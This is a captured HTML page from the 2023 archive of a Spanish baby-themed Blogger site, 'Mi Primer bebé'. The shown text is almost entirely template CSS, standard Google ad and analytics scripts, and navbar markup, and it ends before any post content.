

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miprimerbebe.net/2023/
body_size: 26718
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=edge,chrome=1' https-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.miprimerbebe.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.miprimerbebe.net/2023/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.miprimerbebe.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Mi Primer bebé - RSS" href="https://www.miprimerbebe.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Mi Primer bebé - Atom" href="https://www.blogger.com/feeds/223709644641895604/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.miprimerbebe.net/2023/' property='og:url'/>
<meta content='Mi Primer bebé' property='og:title'/>
<meta content='' property='og:description'/>
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<title>
2023
</title>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     FlatUI
Designer: Prayag Verma
URL:      www.stylifyyourblog.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Right Sidebar Background" selector="body">
<Variable name="sidebar.right.top.color" description="Right Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.right.left.color" description="Right Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.right.right.color" description="Right Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Text" selector="body">
<Variable name="sidebar.text.color" description="Sidebar Text Color" type="color" default="#000000"/>
</Group>
<Group description="Left Sidebar Background" selector="body">
<Variable name="sidebar.left.top.color" description="Left Top Sidebar Background" type="color" default="#00f"/>
<Variable name="sidebar.left.left.color" description="Left Left Sidebar Background" type="color" default="#ff0"/>
<Variable name="sidebar.left.right.color" description="Left Right Sidebar Background" type="color" default="#f0f"/>
</Group>
<Group description="Sidebar Column Background" selector="body">
<Variable name="sidebar.bgr.color" description="Right Sidebar BG Color" type="color" default="#f00"/>
<Variable name="sidebar.bgl.color" description="Left Sidebar BG Color" type="color" default="#f00"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h2.post-title, h1.post-title">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#34495e"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Footer" selector="footer">
<Variable name="footer.background.color" description="Background Color" type="color"
default="#eceff1"/>
<Variable name="footer.border.color" description="Border Color" type="color" default="#ffffff"/>
</Group>
<Group description="Button" selector=".btn">
<Variable name="Button.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Button.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Button.selected.color" description="Hover Color" type="color" default="#2fe2bf"/>
</Group>
<Group description="Tags" selector=".label-size">
<Variable name="Tags.background.color" description="Background Color" type="color"
default="#1abc9c"/>
<Variable name="Tags.link.color" description="Link Color" type="color" default="#ffffff"/>
<Variable name="Tags.selected.color" description="Hover Color" type="color" default="#16a085"/>
</Group>
<Group description="Gadgets" selector="h3">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
<Variable name="widget.title.align" description="Title Alignment" type="string" default="Left"/>
</Group>
<Group description="Footer Gadget" selector=".foot h3">
<Variable name="widget.footer.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.footer.title.text.color" description="Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#34495e"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#f2f2f2"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="0px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="0px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="0px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Lato, sans-serif;
color: #34495e;
background: #ffffff none repeat scroll top left;
padding: 0 0px 0px 0px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #007dc6;
}
a:visited {
text-decoration:none;
color: #fa840a;
}
a:hover {
text-decoration:none;
color: #fa840a;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0px #333333;
box-shadow: 0 0 0px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 0px 0px;
}
.content-inner {
background-color: #ffffff;
}
/* Sidebar
----------------------------------------------*/
.column-right-inner {color: #cff3ec; }
#sidebar-right-1 { background: #007dc6; }
#sidebar-right-2-1 { background: #007dc6; }
#sidebar-right-2-2 { background: #007dc6; }
.column-right-inner, column-right-outer { background: #007dc6; }
.column-left-inner, column-left-outer { background: #fafafa; }
#sidebar-left-1 { background: #007dc6; }
#sidebar-left-2-1 { background: #f2f2f2; }
#sidebar-left-2-2 { background: #ffffff; }
input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
border: 2px solid #dce4ec;
color: #34495e;
font-family: "Lato", sans-serif;
font-size: 14px;
height: 20px;
outline:none;
padding: 8px 0 9px 10px;
text-indent: 1px;
-webkit-border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-bottomleft: 6px;
border-top-left-radius: 6px;
border-bottom-left-radius: 6px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal bold 90px Lato, sans-serif;
color: #fafafa;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #fafafa;
}
.Header .description {
font-size: 140%;
color: #fafafa;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
margin: 0px;
border-radius:6px;
}
.tabs-inner .widget ul {
background: #f16724  repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 18px Lato, sans-serif;
color: #ffffff;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #fafafa;
background-color: #8c3905;
text-decoration: none;
}
/* Buttons
----------------------------------------------- */
.btn , .gsc-search-button {
border: none;
background: #34495e;
color: white;
font-size: 16.5px;
text-decoration: none;
text-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.btn:hover, .btn:focus , .gsc-search-button:hover , .gsc-search-button:focus {
background-color: #4e6d8d;
color: white;
-webkit-transition: 0.25s;
-moz-transition: 0.25s;
-o-transition: 0.25s;
transition: 0.25s;
-webkit-backface-visibility: hidden; }
.gsc-search-button {
-webkit-border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-topright: 6px;
-moz-border-radius-bottomright: 6px;
border-top-right-radius: 6px;
height: 42px;
margin-left: -6px;
border-bottom-right-radius: 6px;}
.btn:active, .btn.active  , .gsc-search-button:active{
background-color: #2c3e50;
color: rgba(255, 255, 255, 0.75);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none; }
.btn.btn-large {
padding-bottom: 12px;
padding-top: 13px; }
.btn.btn-primary , .gsc-search-button {
background-color: #f16724; }
.btn.btn-primary:hover, .btn.btn-primary:focus , .gsc-search-button:hover , .gsc-search-button:focus  {
background-color: #aeefe3; }
.btn.btn-primary:active, .btn.btn-primary.active , .gsc-search-button:active {
background-color:  #aeefe3;  }
.btn a  , .gsc-search-button
{
color : #ffffff !important;
}
.btn-block {
display: block;
width: 17%;
padding-right: 0;
padding-left: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-radius:6px;
-webkit-border-radius:6px;
-moz-border-radius:6px;
text-align:center;
float:right;
max-height:60px;
}
/* Tags
----------------------------------------------- */
.label-size{
border-radius: 4px;
background: #1abc9c;
color: #ffffff !important;
cursor: pointer;
margin-right: 5px;
margin-bottom: 5px;
overflow: hidden;
padding: 6px 13px 6px 19px;
position: relative;
vertical-align: middle;
display: inline-block;
zoom: 1;
-webkit-transition: 0.14s linear;
-moz-transition: 0.14s linear;
-o-transition: 0.14s linear;
transition: 0.14s linear;
-webkit-backface-visibility: hidden;
}
.label-size:hover , .label-size:focus  {
background-color: #16a085;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f2f2f2;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f2f2f2;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 0px solid #f2f2f2;
}
/* Headings
----------------------------------------------- */
.sidebar h3 {
margin: 0 0 1em 0;
font: normal bold 24px Lato, sans-serif;
color: #ffffff;
text-align : center;
}
.foot h3 {
color: #000000;
font: normal bold 24px Lato, sans-serif;
}
h1.title  , .description
{
text-align : center;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a2a2a2;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Footer
----------------------------------------------- */
footer {
background: #f16724;
border: 1px solid #ffffff;
}
.ias_trigger {font-family: arial;font-size: 20px;}.ias_loader {text-align: center;}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #007cc6;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.date{
width: 110px !important;
height:120px !important;
display: block;
float:right;
font-size:12px;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-right-inner {
padding: 15px !important;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 2 15px;
}
.post {
margin: 0 0 25px 0;
}
h1.post-title, .comments h4  , h2.post-title {
font: normal normal 36px Verdana, Geneva, sans-serif;
margin: 1.75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: block;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #f2f2f2;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #4c1130;
background-color: #aeefe3;
border-bottom: 1px solid #f2f2f2;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f2f2f2;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #f2f2f2;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .continue {
border-top: 2px solid #a2a2a2;
}
.PageList h3 , .PageList h2 {display:none; }
.status-msg-body , .status-msg-body a{
background: #3498db;
border-radius: 5px;
color: white !important;
}
.status-msg-border {
border:0px solid #000 !important;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f2f2f2;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Media Queries
----------------------------------------------- */
@media (max-width:460px){
.main-inner .column-right-outer {
width: 100% !important;
margin-right: 0 !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .columns {
padding-right:  0% !important;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
body.mobile .AdSense {
margin: 0 -0px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #34495e;
}
.mobile-link-button {
background-color: #007dc6;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #8c3905;
color: #fafafa;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}#header-inner img {margin: 0 auto !important;} #header-inner {text-align:center !important;}
div#ContactForm1 {
display: none !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 100%;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 100%;
max-width: 100%;
_width: 100%;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 30%;transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 40%;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("40%") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 40%;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 40%;
margin-right: -40%;
transition: all 1s;
-moz-transition: all 1s;
-webkit-transition: all 1s;
-o-transition: all 1s;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<script type='text/javascript'>
      var thumbnail_mode = "no-float" ; 
      summary_noimg = 430;
      summary_img = 340;
      img_thumb_height = 200;
      img_thumb_width = 200;
    </script>
<script type='text/javascript'>
      //<![CDATA[
      function removeHtmlTag(strx,chop){ 
        if(strx.indexOf("<")!=-1)
        {
          var s = strx.split("<"); 
          for(var i=0;i<s.length;i++){ 
            if(s[i].indexOf(">")!=-1){ 
              s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
            } 
          } 
          strx =  s.join(""); 
        }
        chop = (chop < strx.length-1) ? chop : strx.length-2; 
        while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
        strx = strx.substring(0,chop-1); 
        return strx+'...'; 
      }
      function createSummaryAndThumb(pID){
        var div = document.getElementById(pID);
        var imgtag = "";
        var img = div.getElementsByTagName("img");
        var summ = summary_noimg;
        if(img.length>=1) {	
          imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
          summ = summary_img;
        }
        var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
        div.innerHTML = summary;
      }
      //]]>
    </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'>
    </script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-1041491875'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1041491875');
</script>
<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1041491875/DDFxCN771I0YEKPPz_AD'});
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9497570076246632'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=223709644641895604&amp;zx=4ca80b1d-9383-4bdd-bf49-16229b9a700d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9497570076246632 -->

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/223709644641895604?origin\x3dhttps://www.miprimerbebe.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.miprimerbebe.net/' style='display: block'>
